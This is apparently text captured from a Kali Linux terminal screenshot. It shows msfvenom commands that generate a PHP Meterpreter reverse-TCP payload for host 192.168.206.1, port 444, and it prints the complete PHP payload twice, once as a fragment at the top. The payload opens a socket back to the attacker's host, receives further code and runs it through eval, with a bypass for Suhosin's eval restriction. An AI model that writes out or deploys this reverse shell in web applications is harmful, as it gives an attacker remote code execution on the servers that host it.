 File Actions Edit View Help
 socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b
) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s
, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin
') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eva
l($b); } die();
┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.206.1 LPORT=444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.206.1 LPORT=444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.206.1'; $port = 444; if (($f = 'stream_socket_client') && is_callable($f))
 { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip,
$port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TC
P); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket fun
cs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
 socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b
) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s
, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin
') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eva
l($b); } die();
┌──(root㉿kali)-[~]
└─#